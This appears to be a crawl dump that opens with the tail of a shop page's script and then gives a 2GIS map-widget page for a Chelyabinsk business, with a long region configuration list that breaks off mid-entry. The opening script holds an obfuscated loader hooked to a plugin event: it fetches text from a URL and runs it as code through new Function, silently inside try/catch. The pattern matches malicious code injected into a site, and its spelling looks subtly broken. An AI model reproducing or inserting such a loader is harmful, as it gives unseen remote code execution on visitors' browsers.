_wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://widgets.2gis.com/widget?type=firmsonmap&options=%7B%22pos%22%3A%7B%22lat%22%3A55.15781199492819%2C%22lon%22%3A61.41728639602662%2C%22zoom%22%3A16%7D%2C%22opt%22%3A%7B%22city%22%3A%22chelyabinsk%22%7D%2C%22org%22%3A%222111590608219071%22%7D
body_size: 19320
content:
<!DOCTYPE html><html class="layout"><head><meta charset="UTF-8"><!--[if gt IE 9]><!--><link rel="stylesheet" type="text/css" href="/assets/00d29a925579/firmsonmap.css"><!--<![endif]--><!--[if IE 9]><link rel="stylesheet" href="/assets/00d29a925579/firmsonmap.ie9.css"><![endif]--><!--[if lte IE 8]><link rel="stylesheet" href="/assets/00d29a925579/firmsonmap.ie8.css"><![endif]--><script src="//maps.api.2gis.ru/2.0/loader.js" data-id="dgLoader"></script></head><body class="layout__body">
    <div id="module-1" data-module="firmsOnMap" class="firmsOnMap"><div class="firmsOnMap__map"><div id="module-1-1" data-module="map" class="map"></div></div><div class="firmsOnMap__onlineLink"><div id="module-1-2" data-module="onlineLink" class="onlineLink"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget&amp;utm_campaign=firmsonmap&amp;utm_source=bigMap" target="_blank" class="onlineLink__link"><span  class="link  _scheme_dark onlineLink__label">Посмотреть на карте Челябинска</span><span class="onlineLink__arrow"> →</span></a></div></div></div><!--[if gt IE 9]><!--><script src="/assets/00d29a925579/firmsonmap.js"></script><!--<![endif]--><!--[if lte IE 9]><script src="/assets/00d29a925579/firmsonmap.ie89.js"></script><![endif]--><script>
        var ip = '10.133.158.0';
        var syncRegistryData = {"options":{"pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":"2111590608219071"},"localConfig":{},"referrer":"http://samodelkin74.ru/product/5103-k-mini-cirkuljarnaja-pila-prorab-720vt/","stash_-430555367":{"items":[{"code":"baku","default_pos":{"lat":40.374198,"lon":49.852448,"zoom":12},"domain":"az","flags":{"2gis_reviews":true,"flamp":false,"metro":true,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true},"id":"209","locale":"az_AZ","name":"Bakı","name_grammatical_cases":{"accusative":"Bakı","dative":"Bakı","genitive":"Bakı","prepositional":"Bakı"},"time_zone":{"name":"Asia/Baku","offset":240},"type":"region"},{"code":"cyprus","default_pos":{"lat":35.153693,"lon":33.35173,"zoom":10},"domain":"com.cy","flags":{"2gis_reviews":true,"flamp":false,"gdpr":true,"has_net_booklet":true,"metro":false,"public_transport":true,"road_network":true},"id":"173","locale":"en_CY","name":"Cyprus","name_grammatical_cases":{"accusative":"Cyprus","dative":"Cyprus","genitive":"Cyprus","prepositional":"Cyprus"},"time_zone":{"name":"Europe/Nicosia","offset":120},"type":"region"},{"code":"oman","default_pos":{"lat":23.568466,"lon":58.377136,"zoom":11},"domain":"om","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"pedestrian_routing":true,"public_transport":false,"road_network":true},"id":"237","locale":"en_OM","name":"Oman","name_grammatical_cases":{"accusative":"Oman","dative":"Oman","genitive":"Oman","prepositional":"Oman"},"time_zone":{"name":"Asia/Muscat","offset":240},"type":"region"},{"code":"padova","default_pos":{"lat":45.398441,"lon":11.876437,"zoom":11},"domain":"it","flags":{"2gis_reviews":false,"flamp":false,"gdpr":true,"metro":false,"public_transport":true,"road_network":false},"id":"66","locale":"it_IT","name":"Padova","name_grammatical_cases":{"accusative":"Venezia e Padova","genitive":"Venezia e Padova","prepositional":"Venezia e Padova"},"time_zone":{"name":"Europe/Rome","offset":60},"type":"region"},{"code":"praha","default_pos":{"lat":50.092619,"lon":14.413851,"zoom":13},"domain":"cz","flags":{"2gis_reviews":true,"flamp":false,"gdpr":true,"metro":true,"public_transport":true,"road_network":true},"id":"92","locale":"cs_CZ","name":"Praha","name_grammatical_cases":{"accusative":"Prahu","genitive":"Prahy","prepositional":"Praze"},"time_zone":{"name":"Europe/Prague","offset":60},"type":"region"},{"code":"riyadh","default_pos":{"lat":24.718469,"lon":46.724563,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":true,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true},"id":"216","locale":"en_SA","name":"Riyadh","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"santiago","default_pos":{"lat":-33.444717,"lon":-70.654183,"zoom":15},"domain":"cl","flags":{"2gis_reviews":false,"flamp":false,"gdpr":true,"metro":true,"public_transport":true,"road_network":true},"id":"101","locale":"es_CL","name":"Santiago","name_grammatical_cases":{"accusative":"Santiago","genitive":"Santiago","prepositional":"Santiago"},"time_zone":{"name":"America/Santiago","offset":-180},"type":"region"},{"code":"dubai","default_pos":{"lat":25.214783,"lon":55.244462,"zoom":11},"domain":"ae","flags":{"2gis_reviews":true,"flamp":false,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"99","locale":"en_AE","name":"UAE","name_grammatical_cases":{"accusative":"UAE","dative":"UAE","genitive":"UAE","prepositional":"UAE"},"time_zone":{"name":"Asia/Dubai","offset":240},"type":"region"},{"code":"abakan","default_pos":{"lat":53.720456,"lon":91.442534,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"69","locale":"ru_RU","name":"Абакан","name_grammatical_cases":{"accusative":"Абакан","genitive":"Абакана","prepositional":"Абакане"},"time_zone":{"name":"Asia/Krasnoyarsk","offset":420},"type":"region"},{"code":"abkhazia","default_pos":{"lat":43.008809,"lon":40.988949,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":false,"road_network":true,"truck_graph":true},"id":"248","locale":"ru_RU","name":"Абхазия","name_grammatical_cases":{"accusative":"Абхазию","dative":"Абхазии","genitive":"Абхазии","prepositional":"Абхазии"},"time_zone":{"name":"Asia/Tbilisi","offset":240},"type":"region"},{"code":"aktau","default_pos":{"lat":43.635588,"lon":51.168271,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"196","locale":"ru_KZ","name":"Актау","name_grammatical_cases":{"dative":"Актау","genitive":"Актау","prepositional":"Актау"},"time_zone":{"name":"Asia/Aqtau","offset":300},"type":"region"},{"code":"aktobe","default_pos":{"lat":50.300222,"lon":57.154111,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"167","locale":"ru_KZ","name":"Актобе","name_grammatical_cases":{"accusative":"Актобе","dative":"Актобе","genitive":"Актобе","prepositional":"Актобе"},"time_zone":{"name":"Asia/Aqtobe","offset":300},"type":"region"},{"code":"almaty","default_pos":{"lat":43.218301,"lon":76.893175,"zoom":12},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"67","locale":"ru_KZ","name":"Алматы","name_grammatical_cases":{"accusative":"Алматы","dative":"Алматы","genitive":"Алматы","prepositional":"Алматы"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"almetevsk","default_pos":{"lat":54.900948,"lon":52.297441,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"108","locale":"ru_RU","name":"Альметьевск","name_grammatical_cases":{"accusative":"Альметьевск","genitive":"Альметьевска","prepositional":"Альметьевске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"anadyr","default_pos":{"lat":64.735794,"lon":177.518833,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"155","locale":"ru_RU","name":"Анадырь","name_grammatical_cases":{"accusative":"Анадырь","dative":"Анадырю","genitive":"Анадыря","prepositional":"Анадыре"},"time_zone":{"name":"Asia/Anadyr","offset":720},"type":"region"},{"code":"armawir","default_pos":{"lat":44.997688,"lon":41.129702,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"106","locale":"ru_RU","name":"Армавир","name_grammatical_cases":{"accusative":"Армавир","genitive":"Армавира","prepositional":"Армавире"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"arkhangelsk","default_pos":{"lat":64.539975,"lon":40.515779,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"49","locale":"ru_RU","name":"Архангельск","name_grammatical_cases":{"accusative":"Архангельск","dative":"Архангельску","genitive":"Архангельска","prepositional":"Архангельске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"nur_sultan","default_pos":{"lat":51.129547,"lon":71.443112,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"68","locale":"ru_KZ","name":"Астана","name_grammatical_cases":{"accusative":"Астану","dative":"Астане","genitive":"Астаны","prepositional":"Астане"},"time_zone":{"name":"Asia/Almaty","offset":360},"type":"region"},{"code":"astrakhan","default_pos":{"lat":46.346008,"lon":48.014771,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"8","locale":"ru_RU","name":"Астрахань","name_grammatical_cases":{"accusative":"Астрахань","dative":"Астрахани","genitive":"Астрахани","prepositional":"Астрахани"},"time_zone":{"name":"Europe/Astrakhan","offset":240},"type":"region"},{"code":"atyrau","default_pos":{"lat":47.118038,"lon":51.970562,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"168","locale":"ru_KZ","name":"Атырау","name_grammatical_cases":{"accusative":"Атырау","dative":"Атырау","genitive":"Атырау","prepositional":"Атырау"},"time_zone":{"name":"Asia/Atyrau","offset":300},"type":"region"},{"code":"bagan","default_pos":{"lat":54.100792,"lon":77.663182,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"176","locale":"ru_RU","name":"Баган","name_grammatical_cases":{"accusative":"Баган","dative":"Багану","genitive":"Багана","prepositional":"Багане"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"balakovo","default_pos":{"lat":52.017881,"lon":47.819064,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"121","locale":"ru_RU","name":"Балаково","name_grammatical_cases":{"accusative":"Балаково","dative":"Балакову","genitive":"Балакова","prepositional":"Балакове"},"time_zone":{"name":"Europe/Saratov","offset":240},"type":"region"},{"code":"barabinsk","default_pos":{"lat":55.350552,"lon":78.340758,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"177","locale":"ru_RU","name":"Барабинск","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"barnaul","default_pos":{"lat":53.34895,"lon":83.779215,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"4","locale":"ru_RU","name":"Барнаул","name_grammatical_cases":{"accusative":"Барнаул","dative":"Барнаулу","genitive":"Барнаула","prepositional":"Барнауле"},"time_zone":{"name":"Asia/Barnaul","offset":420},"type":"region"},{"code":"belgorod","default_pos":{"lat":50.595901,"lon":36.587399,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"46","locale":"ru_RU","name":"Белгород","name_grammatical_cases":{"accusative":"Белгород","dative":"Белгороду","genitive":"Белгорода","prepositional":"Белгороде"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"biysk","default_pos":{"lat":52.541582,"lon":85.220201,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"20","locale":"ru_RU","name":"Бийск","name_grammatical_cases":{"accusative":"Бийск","dative":"Бийску","genitive":"Бийска","prepositional":"Бийске"},"time_zone":{"name":"Asia/Barnaul","offset":420},"type":"region"},{"code":"blagoveshensk","default_pos":{"lat":50.257274,"lon":127.535002,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"52","locale":"ru_RU","name":"Благовещенск","name_grammatical_cases":{"accusative":"Благовещенск","genitive":"Благовещенска","prepositional":"Благовещенске"},"time_zone":{"name":"Asia/Yakutsk","offset":540},"type":"region"},{"code":"bratsk","default_pos":{"lat":56.162542,"lon":101.613446,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"51","locale":"ru_RU","name":"Братск","name_grammatical_cases":{"accusative":"Братск","genitive":"Братска","prepositional":"Братске"},"time_zone":{"name":"Asia/Irkutsk","offset":480},"type":"region"},{"code":"bryansk","default_pos":{"lat":53.252269,"lon":34.383234,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"62","locale":"ru_RU","name":"Брянск","name_grammatical_cases":{"accusative":"Брянск","genitive":"Брянска","prepositional":"Брянске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"bukhara","default_pos":{"lat":39.76524,"lon":64.423263,"zoom":11},"domain":"uz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"truck_graph":true},"id":"251","locale":"ru_UZ","name":"Бухара","name_grammatical_cases":{"accusative":"Бухару","dative":"Бухаре","genitive":"Бухары","prepositional":"Бухаре"},"time_zone":{"name":"Asia/Samarkand","offset":300},"type":"region"},{"code":"v_novgorod","default_pos":{"lat":58.522767,"lon":31.270185,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"77","locale":"ru_RU","name":"Великий Новгород","name_grammatical_cases":{"accusative":"Великий Новгород","dative":"Великому Новгороду","genitive":"Великого Новгорода","prepositional":"Великом Новгороде"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"vengerovo","default_pos":{"lat":55.680706,"lon":76.739146,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"178","locale":"ru_RU","name":"Венгерово","name_grammatical_cases":{"accusative":"Венгерово","dative":"Венгерово","genitive":"Венгерово","prepositional":"Венгерово"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"vladivostok","default_pos":{"lat":43.11546,"lon":131.884811,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"25","locale":"ru_RU","name":"Владивосток","name_grammatical_cases":{"accusative":"Владивосток","dative":"Владивостоку","genitive":"Владивостока","prepositional":"Владивостоке"},"time_zone":{"name":"Asia/Vladivostok","offset":600},"type":"region"},{"code":"vladikavkaz","default_pos":{"lat":43.024839,"lon":44.681376,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"114","locale":"ru_RU","name":"Владикавказ","name_grammatical_cases":{"accusative":"Владикавказ","dative":"Владикавказу","genitive":"Владикавказа","prepositional":"Владикавказе"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"vladimir","default_pos":{"lat":56.133063,"lon":40.401316,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"59","locale":"ru_RU","name":"Владимир","name_grammatical_cases":{"accusative":"Владимир","dative":"Владимиру","genitive":"Владимира","prepositional":"Владимире"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"volgograd","default_pos":{"lat":48.707081,"lon":44.516977,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"33","locale":"ru_RU","name":"Волгоград","name_grammatical_cases":{"accusative":"Волгоград","dative":"Волгограду","genitive":"Волгограда","prepositional":"Волгограде"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"volgodonsk","default_pos":{"lat":47.519621,"lon":42.206366,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"122","locale":"ru_RU","name":"Волгодонск","name_grammatical_cases":{"accusative":"Волгодонск","dative":"Волгодонску","genitive":"Волгодонска","prepositional":"Волгодонске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"vologda","default_pos":{"lat":59.22062,"lon":39.891739,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"78","locale":"ru_RU","name":"Вологда","name_grammatical_cases":{"accusative":"Вологду","dative":"Вологде","genitive":"Вологды","prepositional":"Вологде"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"voronezh","default_pos":{"lat":51.66073,"lon":39.200594,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"31","locale":"ru_RU","name":"Воронеж","name_grammatical_cases":{"accusative":"Воронеж","dative":"Воронежу","genitive":"Воронежа","prepositional":"Воронеже"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"grozny","default_pos":{"lat":43.306698,"lon":45.732507,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"115","locale":"ru_RU","name":"Грозный","name_grammatical_cases":{"accusative":"Грозный","dative":"Грозному","genitive":"Грозного","prepositional":"Грозном"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"dovolnoe","default_pos":{"lat":54.496031,"lon":79.661433,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"179","locale":"ru_RU","name":"Довольное","name_grammatical_cases":{"accusative":"Довольное","dative":"Довольному","genitive":"Довольного","prepositional":"Довольном"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"dudinka_gp","default_pos":{"lat":70.977489,"lon":94.546722,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":false,"road_network":true,"traffic":true},"id":"277","locale":"ru_RU","name":"Дудинка гп","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Krasnoyarsk","offset":420},"type":"region"},{"code":"dushanbe","default_pos":{"lat":38.557039,"lon":68.769311,"zoom":11},"domain":"tj","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"truck_graph":true},"id":"274","locale":"tg_TJ","name":"Душанбе","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Dushanbe","offset":300},"type":"region"},{"code":"ekaterinburg","default_pos":{"lat":56.839656,"lon":60.61642,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"9","locale":"ru_RU","name":"Екатеринбург","name_grammatical_cases":{"accusative":"Екатеринбург","dative":"Екатеринбургу","genitive":"Екатеринбурга","prepositional":"Екатеринбурге"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"elets","default_pos":{"lat":52.622038,"lon":38.500307,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"126","locale":"ru_RU","name":"Елец","name_grammatical_cases":{"accusative":"Елец","dative":"Ельцу","genitive":"Ельца","prepositional":"Ельце"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"zhezkazgan","default_pos":{"lat":47.794166,"lon":67.702441,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"242","locale":"ru_KZ","name":"Жезказган","name_grammatical_cases":{"accusative":"Жезказган","dative":"Жезказгану","genitive":"Жезказгана","prepositional":"Жезказгане"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"zdvinsk","default_pos":{"lat":54.702464,"lon":78.661874,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"180","locale":"ru_RU","name":"Здвинск","name_grammatical_cases":{"accusative":"Здвинск","dative":"Здвинску","genitive":"Здвинска","prepositional":"Здвинске"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"ivanovo","default_pos":{"lat":57.000633,"lon":40.98044,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"65","locale":"ru_RU","name":"Иваново","name_grammatical_cases":{"accusative":"Иваново","dative":"Иванову","genitive":"Иванова","prepositional":"Иванове"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"izhevsk","default_pos":{"lat":56.852923,"lon":53.210423,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"41","locale":"ru_RU","name":"Ижевск","name_grammatical_cases":{"accusative":"Ижевск","genitive":"Ижевска","prepositional":"Ижевске"},"time_zone":{"name":"Europe/Samara","offset":240},"type":"region"},{"code":"irkutsk","default_pos":{"lat":52.28779,"lon":104.280722,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"11","locale":"ru_RU","name":"Иркутск","name_grammatical_cases":{"accusative":"Иркутск","dative":"Иркутску","genitive":"Иркутска","prepositional":"Иркутске"},"time_zone":{"name":"Asia/Irkutsk","offset":480},"type":"region"},{"code":"ishim","default_pos":{"lat":56.109215,"lon":69.457471,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true},"id":"205","locale":"ru_RU","name":"Ишим","name_grammatical_cases":{"accusative":"Ишим","dative":"Ишиму","genitive":"Ишима","prepositional":"Ишиме"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"yoshkarola","default_pos":{"lat":56.631045,"lon":47.885118,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"70","locale":"ru_RU","name":"Йошкар-Ола","name_grammatical_cases":{"accusative":"Йошкар-Олу","dative":"Йошкар-Оле","genitive":"Йошкар-Олы","prepositional":"Йошкар-Оле"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"minvody","default_pos":{"lat":44.040043,"lon":43.070773,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"89","locale":"ru_RU","name":"КавМинВоды","name_grammatical_cases":{"accusative":"Кавказские Минеральные Воды","dative":"Кавказским Минеральным Водам","genitive":"Кавказских Минеральных Вод","prepositional":"Кавказских Минеральных Водах"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"kazan","default_pos":{"lat":55.801713,"lon":49.112377,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"21","locale":"ru_RU","name":"Казань","name_grammatical_cases":{"accusative":"Казань","dative":"Казани","genitive":"Казани","prepositional":"Казани"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"kaliningrad","default_pos":{"lat":54.710025,"lon":20.510754,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"40","locale":"ru_RU","name":"Калининград","name_grammatical_cases":{"accusative":"Калининград","dative":"Калининграду","genitive":"Калининграда","prepositional":"Калининграде"},"time_zone":{"name":"Europe/Kaliningrad","offset":120},"type":"region"},{"code":"kaluga","default_pos":{"lat":54.506702,"lon":36.252903,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"61","locale":"ru_RU","name":"Калуга","name_grammatical_cases":{"accusative":"Калугу","dative":"Калуге","genitive":"Калуги","prepositional":"Калуге"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"k_uralskiy","default_pos":{"lat":56.415396,"lon":61.918367,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"109","locale":"ru_RU","name":"Каменск-Уральский","name_grammatical_cases":{"accusative":"Каменск-Уральский","genitive":"Каменска-Уральского","prepositional":"Каменске-Уральском"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"kamyshin","default_pos":{"lat":50.085609,"lon":45.402457,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true